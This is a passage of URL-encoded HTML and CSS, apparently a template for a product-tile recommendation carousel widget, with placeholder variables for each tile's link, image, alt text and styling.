0%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%